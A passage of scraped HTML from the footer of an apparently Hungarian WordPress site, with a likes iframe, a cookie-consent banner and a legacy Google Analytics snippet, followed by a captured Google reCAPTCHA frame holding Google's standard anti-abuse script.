   }(document));     
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260117#ver=20260117&#038;lang=hu&#038;n=1' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' class='wpl-new-layout' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(188,214,173,1);"><div class="cookie-notice-container" style="color: #297700"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-8872102-2");
pageTracker._trackPageview();
} catch(err) {}</script>
</div>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HMWeluNAFAw9V-jCeKnmvQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768631400790');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>